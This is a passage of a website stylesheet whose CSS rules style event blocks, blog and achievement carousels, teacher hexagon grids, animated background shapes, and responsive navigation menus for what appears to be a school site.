	font-size: 13px;
}
.ev1-clock {
	position: absolute;
	height: 70px;
	text-align: center;
	font-size: 40px;
	font-weight: 700;
	line-height: 60px;
	opacity: 0.3;
	margin-top: -60px;
	z-index: 4;
}
.dayright .ev1-clock {
	right: 20px;
}
.dayleft .ev1-clock {
	left: 20px;
}
.daycenter .ev1-clock {
	left: 20px;
	right: 20px;
	text-align: center;
}
.ev1-inner a.ev1-img {
	display: block;
	position: relative;
	overflow: hidden;
}
.ev1-inner a.ev1-img:before {
	content: '';
	position: absolute;
	bottom: -50px;
	left: 0;
	right: 0;
	height: 180px;
	z-index: 2;
}
.ev1-content {
	padding: 40px;
	background: #018;
	margin: 0 0 15px;
}

.ev1-title {
	color: #fff;
	font-size: 28px;
	margin: 0 0 40px;
}
.ev1-chat {
	position: absolute;
	display: inline-block;
	bottom: 0;
	height: 46px;
	line-height: 46px;
	padding: 0 15px;
	background: #ffcc33;
	color: #001188;
	font-weight: 700;
	font-size: 16px;
}
.ev1-bt1 {
	right: 0;
}
.ev1-bt2 {
	left: 0;
}
.ev1-bt3 {
	right: 0;
	left: 0;
	text-align: center;
}
.ev1-chat:after {
  content: '';
  position: absolute;
  bottom: -14px;
  left: 0;
  border-bottom: 14px solid transparent;
  border-right: 24px solid #ff057c;
  border-top: 0;
  transition: all .5s ease;
  clear: both;
}
.ev1-bt3:after {
	display: none;
}









.event-full-block-2 {
	position: relative;
	overflow: hidden;
	background-position: top center;
	background-repeat: no-repeat;
	background-size: cover;
}
.event-full-block-2.fixed {
	background-attachment: fixed;
}
.event-full-block-2.scrolls {
	background-attachment: scroll;
}
.event-full-block-2:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1;
}

.event-full-block-2 .owl-carousel {
	position: relative;
	z-index: 3;
}

.ev2-loop {
	text-align: center;
	padding: 100px 30px;
	overflow: hidden;
}
.ev2-title {
	margin: 0 auto 40px;
	padding: 20px 40px;
	font-size: 60px;
	position: relative;
}
.ev2-title1:before {
	content: '';
	position: absolute;
	width: 120px;
	right: calc( 50% - 60px );
	top: -10px;
	height: 2px;
}
.ev2-title2:after {
	content: '';
	position: absolute;
	width: 40px;
	right: 0;
	top: 0;
	bottom: 0;
	border-width: 5px 5px 5px 0;
	border-style: solid;
}
.ev2-title2:before {
	content: '';
	position: absolute;
	width: 40px;
	left: 0;
	top: 0;
	bottom: 0;
	border-width: 5px 0 5px 5px;
	border-style: solid;
}
.ev2-title3:after {
	content: '';
	position: absolute;
	width: 60px;
	height: 60px;
	right: 0;
	top: 0;
	border-width: 5px 5px 0 0;
	border-style: solid;
}
.ev2-title3:before {
	content: '';
	position: absolute;
	width: 60px;
	height: 60px;
	left: 0;
	bottom: 0;
	border-width: 0 0 5px 5px;
	border-style: solid;
}

.ev2-button {
	margin: 0 0 100px;
}
.ev2-button a {
	display: inline-block;
	height: 50px;
	line-height: 50px;
	margin: 0 10px 10px;
	padding: 0 30px;
}
.ev2-button1 .ev2-more i,
.ev2-button1 .ev2-chat i {
	margin-right: 15px;
}
.ev2-button2 a {
	padding: 0 0 0 25px;
	overflow: hidden;
}
.ev2-button2 i {
	float: right;
	margin: 0 0 0 25px;
	padding: 0 15px;
}
.ev2-button3 a {
	height: 58px;
}
.ev2-button3 a {
	padding: 0 0 0 25px;
	border-radius: 0;
	overflow: hidden;
}
.ev2-button3 i {
	float: right;
	margin: 0 0 0 25px;
	padding: 0 15px;
}

.ev2-loopclock {
	width: auto;
	display: inline-block;
	position: relative;
}
.ev2-loopclock:after {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	right: -1500px;
	height: 600px;
	background: #fff;
	z-index: 1;
}
.ev2-loopclock:before {
	content: '';
	position: absolute;
	top: 50%;
	right: 0;
	left: -1500px;
	height: 600px;
	background: #fff;
	z-index: 1;
}

.ev2-timer {
	position: relative; z-index: 2; padding: 20px 30px; font-size: 30px;
	line-height: 40px !important;
	box-shadow: 0px 0px 84px 0px rgba(0,0,0,0.1);
	border-radius: 8px;
	overflow: hidden;
}
.ev2-timer span {
	padding: 0 10px;
}
.event2.owl-theme .owl-nav {
  position: absolute;
  width: 100%;
  top: 50%;
  height: 0;
  margin: 0;
}
.left_arr {
	position: absolute;
	top: 50%;
	left: 40px;
	height: 40px;
	width: 40px;
	z-index: 3;
}
.left_arr:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 21px;
	width: 35px;
	height: 2px;
	transition: all .5s ease;
}
.left_arr:after {
content: '';
position: absolute;
top: calc( 50% - 3px );
left: 18px;
border-bottom: 4px solid transparent;
border-top: 4px solid transparent;
	transition: all .5s ease;
clear: both;
}
.left_arr:hover:after {
	left: 12px;
}
.left_arr:hover:before {
	left: 15px;
}

.right_arr {
	position: absolute;
	top: 50%;
	right: 40px;
	height: 40px;
	width: 40px;
	z-index: 3;
}
.right_arr:before {
	content: '';
	position: absolute;
	top: 50%;
	right: 21px;
	width: 35px;
	height: 2px;
	transition: all .5s ease;
}
.right_arr:after {
content: '';
position: absolute;
top: calc( 50% - 3px );
right: 18px;
border-bottom: 4px solid transparent;
border-top: 4px solid transparent;
	transition: all .5s ease;
clear: both;
}
.right_arr:hover:after {
	right: 12px;
}
.right_arr:hover:before {
	right: 15px;
}




/* Editorial Dan Blog */



.editorial_blog {
	padding: 100px 30px;
	overflow: hidden;
}
.eb_block {
  padding: 0 30px;
  margin: 0 auto;
  max-width: 1200px;
}
.editorial_mading {
	position: relative;
	width: 50%; 
	float: left;
}
.editorial_mading:before {
	content: '';
	position: absolute;
	top: 30%;
	left: calc( 100% - 200px );
	width: 400px;
	height:400px;
	border-radius: 200px;
	transition: all .5s ease;
	z-index: 1;
}
.editorial_mading:after {
	content: '';
	position: absolute;
	top: -80px;
	left: calc( 100% + 100px );
	width: 600px;
	height:600px;
	border-radius: 300px;
	background: #009900;
	transition: all .5s ease;
	z-index: 1;
}
.ed_inner {
	padding: 0 100px 0 0;
	position: relative;
	
	z-index: 2;
}
.eb_before {
	font-size: 40px;
	font-weight: 700;
	line-height: 1.2;
	margin: 0 0 20px;
	color: #222;
}
.eb_after {
	font-size: 40px;
	font-weight: 700;
	line-height: 1.2;
	margin: 0 0 20px;
	color: #222;
}
.ed-title {
	font-size: 28px;
	font-weight: 700;
	padding: 0 50px 15px 50px;
}
.ed-content {
	font-size: 16px;
	padding: 0 50px 60px 50px;
}
.ed-img {
	padding: 0 20px 80px 50px;
	position: relative;
}
.sec_image {
	padding: 8px;
	position: absolute;
	width: 70%;
	height: auto;
	bottom: -60px;
	right: -80px;
}


.blog_mading {
	position: relative;
	width: 50%; 
	float: left;
	background: #fff;
	box-shadow: 0 0 40px rgba(0,0,0,0.06);
	margin-top: 70px;
	z-index: 2;
}

.eb_inner {
	padding: 50px;
}
.eb-loop {
	margin: 0 0 35px;
}
.eb-publish {
	float: right;
	width: calc( 100% - 150px );
}
.ebright .eb-publish {
	float: left;
	width: calc( 100% - 150px );
}
.eb-title {
	font-size: 20px;
	font-weight: 700;
}
.eb-img {
	width: 100px;
	float: left;
}
.ebright .eb-img {
	float: right;
}

.eb-date {
	margin: 0 0 6px;
}



.eb-seeall {
	text-align: right;
}

.eb-seeall a {
	display: inline-block;
	font-family: "Poppins", Sans-serif;
font-size: 18px;
font-weight: 700;
padding: 15px 30px 15px 30px;
border-radius: 30px;
}






/* Blog Guru */
.blog-guru-1 {
	padding: 100px 30px;
	overflow: hidden;	
	position: relative;
	background-position: top center;
	background-repeat: no-repeat;
	background-size: cover;
}
.blog-guru-1.ifixed {
	background-attachment: fixed;
}
.blog-guru-1.iscrolls {
	background-attachment: scroll;
}
.blog-guru-1:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: #fff;
	z-index: 1;
}
.bg_block {
  padding: 0 30px;
  margin: 0 auto;
  max-width: 1200px;
  position: relative;
}
.blog-guru-1:after {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	background: #018;
	clip-path: polygon(0 0%, 100% 0%, 100% 100%, 0% 100%);
	z-index: 2;
}
.blog_head {
	font-size: 50px;
	font-weight: 700;
	line-height: 1.2;
	position: relative;
	z-index: 3;
}
.blog_head a {
	position: absolute;
	right: 0;
	top: calc( 50% - 15px );
	display: block;
	padding: 0 15px;
	height: 34px;
	line-height: 34px;
	border: 1px solid #444;
	font-size: 14px;
	  box-sizing: content-box;
	  font-weight: 400;
}
.bg1-block {
	position: relative;
	z-index: 4;
}
.blog1-loop {
	height: 400px;
	position: relative;
	overflow: hidden;
	border-radius: 10px;
	transition: all .3s ease;
}
.blog1-img {
	width: 200%;
	height: 100%;
	display: block;
	text-align: center;
}
.blog1-img img {
	height: 400px;
	width: auto;
}


.blog1-content {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 150px 40px 40px;
	transition: all .5s ease .6s;
	z-index: 2;
}
.blog1 .owl-item:not(.active) + .owl-item.active + .owl-item.active .blog1-content {
	background: linear-gradient( rgba(0,0,0,0), #0c7c38 );
}
.blog1 .owl-item:not(.active) + .owl-item.active + .owl-item.active + .owl-item.active .blog1-content {
	background: linear-gradient( rgba(0,0,0,0), #ad118d );
}

.blog1-title {
	margin: 0 0 15px 0;
	font-size: 22px;
	line-height: 1.3;
	font-weight: bold;
}
.blog1-title a {
	color: #fff;
}
.blog1.owl-carousel .owl-item img {
	width: auto !important;
}

.blog1-author {
	margin: 0 0 20px;
}
.blog1-author img {
	float: left;
	width: 45px;
	border-radius: 40px !important;
}
.blog1-postauthor {
	float: right;
	width: calc( 100% - 65px );
	color: #fff;
}
.blog1-postauthor a {
	color: #fff;
}

.blog1-publish {
	font-size: 13px;
}

.blog1-read {
	position: absolute;
	right: 25px;
	bottom: 25px;
	width: 40px;
	height: 40px;
	border-radius: 30px;
	background: #ffcc33;
	transition: all .3s ease;
}

.blog1-loop:hover .blog1-read {
	bottom: 80px;
}

.blog1-read span:after {
content: '';
position: absolute;
top: calc( 50% - 6px );
right: 12px;
border-bottom: 6px solid transparent;
border-top: 6px solid transparent;
border-left: 12px solid #222222;
clear: both;
}


.blog1 .owl-item:not(.active) + .owl-item.active .blog1-content {
	padding-bottom: 70px;
	transition: all .5s ease .6s;
}


.prestasi-block-1 {
    padding: 0 30px;
	overflow: hidden;	
	position: relative;
	background-position: top center;
	background-repeat: no-repeat;
	background-size: cover;
}
.pr_block {
  padding: 0 30px;
  margin: 0 auto;
  max-width: 1200px;
  position: relative;
}
.pr1_left {
	width: 55%;
	float: left;
	position: relative;
	z-index: 2;
}
.pr1_right {
	width: 45%;
	float: right;
	position: relative;
	z-index: 1;
}
.pr1_head {
	font-size: 45px;
	font-weight: 700;
	margin: 0 0 10px;
}
.pr1_subhead {
	font-size: 25px;
	font-weight: 400;
	margin: 0 0 30px;
}
.pr1-loop {
	padding: 60px 0;
}
.pr1-img {
	width: calc( 100% - 80px );
	position: relative;
	border-radius: 30px;
	box-shadow: 0 5px 40px rgba(0,0,0,0);
	margin: 0 0 30px;
	position: relative;
}
.pr1-img:before {
	content: '';
	position: absolute;
	transition: all 1.5s ease-in-out .5s;
	z-index: 1;
	opacity: 0;
}
.active .pr1-img:before {
	opacity: 1;
}
.pr1-img:after {
	content: '';
	position: absolute;
	transition: all 1.5s ease-in-out .5s;
	opacity: 0;
	z-index: 1;
}
.active .pr1-img:after {
	opacity: 1;
}
.pr1-img img {
	position: relative;
	transition: all .5s ease-in-out .5s;
	opacity: 0;
	z-index: 2;
}
.active .pr1-img img {
	opacity: 1;
	box-shadow: 0 5px 40px rgba(0,0,0,0.1);
}
.pr1-content {
	position: relative;
	margin: -80px 0px 40px 180px;
	background: #fff;
	padding: 20px 30px;
	height: 90px;
	border-radius: 10px;
	overflow: hidden;
	opacity: 0;
	z-index: 3;
	box-shadow: 0 10px 20px rgba(0,0,0,0.1);
	transition: all 1s ease-in-out 1s;
}
.active .pr1-content {
	margin: -80px 120px 40px 60px;
	opacity: 1;
}
.pr1-avatar {
	width: 90px;
	float: right;
	overflow: hidden;
	margin: -20px -30px -20px 30px;
}
.pr1-postauthor {
	float: left;
	width: calc( 100% - 120px );
}
.pr1-title {
	position: relative;
	font-size: 30px;
	transition: all 1.5s ease-in-out .5s;
	opacity: 0;
	padding: 100px 0 0 150px;
	margin: 0 100px 40px 0;
}
.pr1-title:before {
	position: absolute;
	top: 0;
	left: 0;
	font-size: 90px;
	line-height: 1.0;
	font-weight: bold;
	font-style: italic;
	color: #fff;
}
.prt1:before {
	content: '01';
}
.prt2:before {
	content: '02';
}
.prt3:before {
	content: '03';
}
.prt4:before {
	content: '04';
}
.prt5:before {
	content: '05';
}
.prt6:before {
	content: '06';
}
.prt7:before {
	content: '07';
}
.prt8:before {
	content: '08';
}
.prt9:before {
	content: '09';
}
.prt10:before {
	content: '10';
}
.active .pr1-title {
	opacity: 1;
	padding: 0 0 0 150px;
}
.pr1-link {
	transition: all 1s ease-in-out 1s;
	opacity: 0;
	text-align: left;
	margin-left: 150px;
}
.pr1-link a {
	display: inline-block;
font-size: 18px;
font-weight: 400;
line-height: 1.3em;
border-radius: 30px;
padding: 15px 30px 15px 30px;
}
.active .pr1-link {
	opacity: 1;
	margin-left: 150px;
}
.pr1-top {
	margin: 0 0 4px;
	text-shadow: 1px 2px 1px rgba(0,0,0,0.1);
}
.pr1-name {
	font-size: 16px;
	font-weight: bold;
	line-height: 1.3;
}


.press1 .owl-dots {
	position: absolute;
	bottom: 30px;
	left: 0;
	right: 0;
	z-index: 3;
}
.press1.owl-theme .owl-dots .owl-dot span {
  width: 15px;
  height: 15px;
  margin: 5px 4px;
  background: #ccc;
  display: block;
  border-radius: 30px;
  transition: all .5s ease;
}
.press1.owl-theme .owl-dots .owl-dot.active span {
	width: 30px;
}




.madding_effect_1 {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1;
}
.effect_1_container {
	position: relative;
	width: 100%;
	height: 100%;
}

.span_e1 {
	width: 250px;
	height: 250px;
	position: absolute;
	left: -70px;
	top: -100px;
	background: #d35;
	border-radius: 200px;
	animation: move 25s infinite;
}
.span_e2 {
	width: 350px;
	height: 350px;
	position: absolute;
	left: -90px;
	top: 550px;
	background: #3bf;
	border-radius: 200px;
	animation: boxs 25s infinite;
}
.span_e3 {
	width: 350px;
	height: 350px;
	position: absolute;
	right: -230px;
	top: 350px;
	background: #fc3;
	border-radius: 200px;
	animation: geser 35s infinite;
}

.span_e4 {
	width: 120px;
	height: 120px;
	position: absolute;
	left: 230px;
	top: 150px;
	background: #f4a;
	border-radius: 200px;
	animation: geser 15s infinite;
}
@keyframes boxs {
  0% {margin-right: 0px;}
  50% {margin-right: -100px;}
  100% {margin-right: 0px;}
}
@keyframes move {
  0% {margin-top: 0px;}
  50% {margin-top: 50px;}
  100% {margin-top: 0px;}
}
@keyframes geser {
  0% {margin-top: 0px; margin-right: 0px;}
  50% {margin-top: -50px; margin-right: 100px;}
  100% {margin-top: 0px;margin-right: 0px;}
}


.prestasi-block-2 {
    padding: 100px 30px;	
	position: relative;
}
.prestasi-block-2:after {
	content: '';
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	background: #018;
	clip-path: polygon(0 0%, 100% 0%, 100% 100%, 0% 100%);
	z-index: 1;
}
.pr2_block {
  padding: 0 30px;
  margin: 0 auto;
  max-width: 1200px;
  position: relative;
  z-index: 2;
}
.pr2_block .owl-item {
	padding: 15px 0;
}
.pr2-loop {
	box-shadow: 0 0 10px rgba(0,0,0,0.06);
	border-radius: 15px;
	background: #fff;
	overflow: hidden;
}
.pr2-img {
	display:block;
	border-radius: 15px;
	overflow: hidden;
}
.pr2-content {
	position: relative;
	z-index: 2;
	text-align: center;
	min-height: 205px;
}
.pr2-content .avatar {
	width: 70px !important;
	height: 70px;
	border-radius: 50px;
	margin: -35px auto 0;
}
.pr2-names {
	padding: 20px 0 8px;
}
.pr2-title {
	margin: 0 40px 40px;
}


.pr2_head {
	font-size: 40px;
	font-weight: 700;
	line-height: 1.2;
	position: relative;
	z-index: 3;
}
.pr2_head a {
	position: absolute;
	right: 0;
	top: calc( 50% - 20px );
	display: block;
	padding: 0 15px;
	height: 40px;
	line-height: 40px;
	border: 1px solid #444;
	font-size: 14px;
	  box-sizing: content-box;
	  font-weight: 400;
}













@media screen and (max-width: 982px) {
    .menu__one {
        position: fixed;
        top: -20px;
        left: -320px;
        bottom: -20px;
        padding: 60px 0 40px 0;
        width: 300px;
        z-index: 1000;
        box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
        transition: all 0.5s ease;
    }
    .ho__open .menu__one {
        left: 0;
    }
    .header__onewidth .icon-mad-menu {
        display: block;
    }

    .desktop {
        display: none;
    }
    .nav__menu .mading__one {
        margin: 0;
        padding: 15px 0;
    }
    .nav__menu .mading__one.accord li {
        padding: 5px 20px;
        line-height: 42px !important;
        height: auto !important;
        position: relative;
        display: block;
    }
    .nav__menu .mading__one.accord li.has-sub:after {
        content: "";
        position: absolute;
        top: 17px;
        right: 20px;
        width: 8px;
        height: 8px;
        border-radius: 10px;
        transition: all 0.4s ease;
    }
    .nav__menu .mading__one.accord li.has-sub.active:after {
        transition: all 0.5s 0.1s ease;
    }
    .nav__menu .mading__one.accord ul li:last-child {
        padding-bottom: 0;
        border-bottom: none;
    }
    .nav__menu .mading__one.accord li a {
        position: relative;
        display: block;
    }
    .nav__menu .mading__one.accord li a span {
        position: absolute;
        left: auto;
        right: 12px;
        top: 8px;
        padding: 0 5px;
        height: 14px;
        line-height: 14px;
        font-size: 9px;
    }
    .nav__menu .mading__one.accord li ul {
        display: none;
        margin: 20px -20px 0 -20px;
        background: rgba(0, 0, 0, 0.01);
    }
    .nav__menu .mading__one.accord li ul li:first-child {
        padding-top: 20px;
    }
    .nav__menu .mading__one.accord li ul li:last-child {
        padding-bottom: 20px;
    }
    .nav__menu .mading__one.accord li ul li {
        padding: 5px 20px;
    }
    .nav__menu .mading__one.accord li ul li ul {
        background: rgba(0, 0, 0, 0.006);
        margin: 0 -20px 0 0;
    }
    .nav__menu .mading__one.accord li:hover ul {
        border: 0 !important;
    }
    .menu__one:after {
        content: "\E804";
        font-family: "mading-font";
        font-style: normal;
        font-weight: normal;
        position: absolute;
        top: 20px;
        right: 0;
        width: 40px;
        height: 40px;
        line-height: 40px;
        text-align: center;
        font-size: 20px;
        z-index: 1;
    }
    .logo__one {
        margin: 0 0 0 75px;
    }
	
	.header__twowidth {
		display: block;
	}
	
	.header__twowidth .icon__menutwo {
		display: block;
	}
	.calendar__two {
		display: none;
	}
	.logo__two {
	margin-right: 135px;
	padding-right: 90px;
    padding-left: 30px;
}
.menu__two {
	position: fixed;
	top: 110px;
	left: 0;
	right: 0;
	bottom: calc( 100% - 110px );
	display: block;
	overflow: hidden;
	transition: all .5s ease;
	z-index: 999;
}
.menu__active .menu__two {
	display: block;
	bottom: 0;
}
.inner__menu__two {
	height: 100%;
	overflow-y: auto;
}
.call__two {
	margin: 0;
	padding: 20px 30px;
	height: auto;
	line-height: 2.6;
}
.call__left {
  float: none;
}
.calltwo__number {
	display: block;
	float: none;
}
.header__twowidth .nav__menu {
  line-height: 45px;
  padding: 0;
}
    .nav__menu .mading__two {
        margin: 0;
        padding: 15px 0;
    }
    .nav__menu .mading__two.accord li {
        padding: 5px 30px;
        line-height: 42px;
        height: auto !important;
        position: relative;
        display: block;
    }
    .nav__menu .mading__two.accord li.has-sub:after {
        content: "";
        position: absolute;
        top: 17px;
        right: 20px;
        width: 8px;
        height: 8px;
        border-radius: 10px;
        transition: all 0.4s ease;
    }
    .nav__menu .mading__two.accord li.has-sub.active:after {
        transition: all 0.5s 0.1s ease;
    }
    .nav__menu .mading__two.accord ul li:last-child {
        padding-bottom: 0;
        border-bottom: none;
    }
    .nav__menu .mading__two.accord li a {
        position: relative;
        display: block;
    }
    .nav__menu .mading__two.accord li a span {
        position: absolute;
        left: auto;
        right: 12px;
        top: 8px;
        padding: 0 5px;
        height: 14px;
        line-height: 14px;
        font-size: 9px;
    }
    .nav__menu .mading__two.accord li ul {
        display: none;
        margin: 20px -30px 0 -30px;
        background: rgba(0, 0, 0, 0.01);
    }
    .nav__menu .mading__two.accord li ul li:first-child {
        padding-top: 20px;
    }
    .nav__menu .mading__two.accord li ul li:last-child {
        padding-bottom: 20px;
    }
    .nav__menu .mading__two.accord li ul li {
        padding: 5px 30px;
    }
    .nav__menu .mading__two.accord li ul li ul {
        background: rgba(0, 0, 0, 0.006);
        margin: 0 -20px 0 0;
    }
	
	.nav__menu .mading__two.accord ul li ul li:last-child {
		padding-bottom: 0;
	}
	.nav__menu .mading__two.accord ul li ul li:first-child {
		padding-top: 0;
	}
	
	
	
	

	
	
	
	#menuthree {
		padding: 20px 0;
	}
	.three__menu  .nav__menu {
		position: fixed;
		top: 120px;
		width: 300px;
		right: 0;
        margin: 0;
        padding: 0 0 200px;
		bottom: auto;
		overflow: scroll;
		-webkit-transform: perspective(0px) rotate3d(1, 0, 0, -90deg);
-webkit-transform-origin: 50% 0;
transition: all .5s ease;
    }
	.see__three .three__menu  .nav__menu {
	-webkit-transform: perspective(600px) rotate3d(1, 0, 0, 0deg);
-webkit-transform-origin: 50% 0;
bottom: 0;
	}
    .nav__menu .mading__three.accord li {
        padding: 5px 30px;
        line-height: 42px;
        height: auto !important;
		border: 0 !important;
        position: relative;
        display: block;
    }
    .nav__menu .mading__three.accord li.has-sub:after {
        content: "";
        position: absolute;
        top: 17px;
        right: 20px;
        width: 8px;
        height: 8px;
        border-radius: 10px;
        transition: all 0.4s ease;
    }
    .nav__menu .mading__three.accord li.has-sub.active:after {
        transition: all 0.5s 0.1s ease;
    }
    .nav__menu .mading__three.accord li a {
        position: relative;
        display: block;
    }
    .nav__menu .mading__three.accord li a span {
        position: absolute;
        left: auto;
        right: 12px;
        top: 8px;
        padding: 0 5px;
        height: 14px;
        line-height: 14px;
        font-size: 9px;
    }
    .nav__menu .mading__three.accord li ul {
        display: none;
        margin: 20px -30px 0 -30px;
        background: rgba(0, 0, 0, 0.01);
    }
    .nav__menu .mading__three.accord li ul li {
        padding: 0 30px;
    }
	.nav__menu .mading__three.accord li ul li:first-child {
        padding: 20px 30px 0;
    }
	.nav__menu .mading__three.accord li ul li:last-child {
        padding: 0 30px 20px;
    }
    .nav__menu .mading__three.accord li ul li ul {
        background: rgba(0, 0, 0, 0.006);
        margin: 0 -20px 0 0;
    }
	.nav__menu .mading__three.accord li ul li ul li:first-child {
        padding: 0 0 0 20px;
		margin-right: -10px;
    }
	.nav__menu .mading__three.accord li ul li ul li:last-child {
        padding: 0 0 0 20px;
		margin-right: -10px;
    }
	.add__three {
		position: fixed;
		top: auto;
		bottom: 0;
		width: 300px;
		padding: 30px;
		z-index: 100;
	}
	.icon_header {
		float: none;
		width: auto;
	}
	.head__address {
		float: none;
		width: auto;
		margin: 0 0 20px;
	}
	.guru_one_left {
	float: none;
	width: 100%;
}
.guru_one_right {
	float: none;
	margin: 0 -50px;
	padding: 20px;
	width: auto;
	overflow: hidden;
}
.guruone_heading {
	font-size: 45px;
}

.guruone_subheading {
	font-size: 22px;
}
.guru_two_left {
	float: none;
	width: 100%;
}
.guru_two_right {
	float: none;
	width: 100%;
}


.guru_three_widget:after {
	content: '';
	position: absolute;
	top: auto;
	right: 0;
	left: 0;
	bottom: 0;
	width: 100%;
	heigh: 300px;
	clip-path: polygon(0 50%, 100% 0, 100% 100%, 0% 100%);
}








.guru_three_right {
	float: none;
	width: auto;
	margin-right: -120px;
}
.guru_three_left {
	float: none;
	width: 100%;
}
	.guru_three_right {
		width: 800px;
		margin-right: 0;
	}
	.guru_three_right .item {
  padding: 0 0 120px 0;
}
.guru_three_right {
  margin-left: -28px;
}
.hexagon {
  margin: 10px 20px;
  width: 210px;
  height: 175px;
}
.hexagon:nth-child(2n) {
  margin: -90px -54px;
}

.editorial_mading,
.blog_mading {
	position: relative;
	width: 100%; 
	float: none;
}


.prestasi-block-1 {
  padding: 0;
}
.pr_block {
  padding: 0;
}
.pr1_left,
.pr1_right {
	max-width: 500px;
margin: 0 auto;
float: none;
}
.pr1-img {
	width: 100%;
}
.pr1-title {
  margin: 0 0 40px 0;
}
}

@media screen and (max-width: 800px) {
	.guru_three_right {
		width: 680px;
		margin-right: 0;
	}
	.guru_three_right .item {
  padding: 0 0 120px 0;
}
.guru_three_right {
  margin-left: -28px;
}
.hexagon {
  margin: 10px 20px;
  width: 180px;
  height: 155px;
}
.hexagon:nth-child(2n) {
  margin: -80px -46px;
}
}

@media screen and (max-width: 720px) {
	.guru_three_right {
		width: 570px;
		margin-right: 0;
	}
	.guru_three_right .item {
  padding: 0 0 80px 0;
}
.guru_three_right {
  margin-left: -28px;
}
.hexagon {
  margin: 5px 20px;
  width: 150px;
  height: 122px;
}
.hexagon:nth-child(2n) {
  margin: -64px -46px;
}
}

@media screen and (max-width: 600px) {
	.guru_three_right {
		width: 500px;
		margin-right: 0;
	}
	.guru_three_right .item {
  padding: 0 0 70px 0;
}
.guru_three_right {
  margin-left: -28px;
}
.hexagon {
  margin: 5px 20px;
  width: 120px;
  height: 100px;
}
.hexagon:nth-child(2n) {
  margin: -53px -40px;
}
}


@media screen and (max-width: 533px) {
    .call__center {
        display: none;
    }
    .call__one .call__linkicon {
        transform: scale(0.8);
    }
    .header__onewidth .icon-mad-menu {
        top: calc(50% - 20px);
        width: 40px;
        height: 40px;
        line-height: 40px;
        font-size: 22px;
    }
    .logo__one {
        margin: 0 0 0 65px;
    }
    .call__one,
    .call__one.clip1,
    .call__one.clip2 {
        width: 0;
    }
    .call__one {
        padding: 13px 20px;
    }
    .call__one.clip1,
    .call__one.clip2 {
        padding: 13px 10px;
    }
    .call__one.clip3 {
        padding: 13px 5px;
    }
    .clip1:before,
    .clip2:before,
    .clip3:before {
        left: -34px;
    }
    .clip1.call__one .call__linkicon,
    .clip2.call__one .call__linkicon {
        margin-left: -60px;
    }
    .clip3.call__one .call__linkicon {
        margin-left: -62px;
    }
    .call__one.clip4 .call__linkicon {
        transform: scale(0.6);
    }
    .call__one.clip4 {
        width: 56px !important;
        padding: 13px 5px;
        box-sizing: content-box;
    }
    .call__one.clip4 .call__linkicon {
        margin-left: 0 !important;
        margin-right: 0 !important;
    }
    .call__one.clip4 .call__linkicon i {
        animation: vibrate 1.6s;
        animation-iteration-count: infinite;
    }
    @keyframes vibrate {
        0% {
            transform: rotate(0deg);
        }
        3% {
            transform: rotate(-15deg);
        }
        6% {
            transform: rotate(15deg);
        }
        9% {
            transform: rotate(0deg);
        }
        12% {
            transform: rotate(15deg);
        }
        15% {
            transform: rotate(-15deg);
        }
        18% {
            transform: rotate(0deg);
        }
        21% {
            transform: rotate(-15deg);
        }
        24% {
            transform: rotate(15deg);
        }
        27% {
            transform: rotate(0deg);
        }
        100% {
            transform: rotate(0deg);
        }
    }
    .header__onewidth {
        padding: 18px 0;
    }
	.before__two__fixed, 
	.header__two {
  height: 70px;
}
.header__twowidth:before {
  height: 35px;
}
.call__address {
  white-space: inherit;
}
.header__twowidth .icon__menutwo {
  right: 15px;
  height: 34px;
  line-height: 34px !important;
  top: 18px;
  width: 40px;
  font-size: 16px;
}
.logo__two:before {
  right: -22px;
  border-bottom-width: 35px;
  border-top-width: 35px;
  border-left-width: 22px;
}
.logo__two {
  margin-right: 90px;
  padding: 14px 20px !important;
}
.logo__two img {
  height: 42px !important;
}
.menu__two {
  top: 70px;
  bottom: calc( 100% - 70px );
}
.calltwo__number {
  margin: 0;
  clear: both;
}
.head__icon {
  float: right;
  width: calc( 100% - 25px);
  line-height: 1.4;
  margin-top: 7px;
}

.header__three {
  height: 60px;
}

.three__number .headphone {
	display: none;
}
.call__three {
  padding: 13px 15px;
  height: 34px;
}
.three__number a {

    height: 34px;
    line-height: 34px;
    font-size: 15px;
    display: block;
}
.three__number i {
  height: 34px;
  line-height: 34px;
  width: 34px;
  font-size: 14px;
}
.menu__three {
  height: 34px;
  line-height: 34px;
  padding: 13px 15px;
}
.three__icon {
  height: 34px;
  width: 28px;
}
.three__icon:before {
  left: 10px;
  height: 18px;
}
.three__menu {
  display: block;
}
.three__menu .nav__menu {
  top: 60px;
}
.before__three__fixed {
	height: 60px;
}
.add__three {
	transition: all .1s ease;
}
.see__three .add__three {
	transition: all .5s ease .5s;
}
.guru_one_inner {
  padding: 0 15px;
}
.guru_one_right {
	margin: 0 -35px;
	padding: 20px 10px;
	width: auto;
	overflow: hidden;
}
.guruone_name {
  padding: 12px 18px;
  max-width: calc( 100% - 30px );
  white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
}
.guruone_status {
  padding: 4px 12px;
  max-width: calc( 100% - 40px );
  white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
}
.active .guruone_name {
  left: 15px;
}
.active .guruone_status {
  left: 25px;
}
.space__guru {
  height: 50px;
}
.guruone_heading {
	font-size: 36px;
}

.guruone_subheading {
	font-size: 18px;
}
.guru_two_inner {
  padding: 0 15px;
}
.gurutwo_start {
	width: 200%;
}
.inner_item_gurutwo {
  margin-top: -30px;
  padding: 30px 15px;
}
.gurumode.owl-theme .owl-nav {
  right: auto;
  left: 44%;
}



	.guru_three_right {
		width: 420px;
		margin-right: 0;
	}
	.guru_three_right .item {
  padding: 0 0 40px 0;
}
.guru_three_right {
  margin-left: -28px;
}
.hexagon {
  margin: 3px 18px;
  width: 100px;
  height: 82px;
}
.hexagon:nth-child(2n) {
  margin: -44px -36px;
}
.eb_block {
	padding: 0;
}
.ed_inner {
  padding: 0 30px 0 0;
}
.ed-img {
  padding: 0 20px 80px 0;
  position: relative;
}
.eb-img {
  width: 75px;
}
.eb-publish {
  width: calc( 100% - 100px );
}
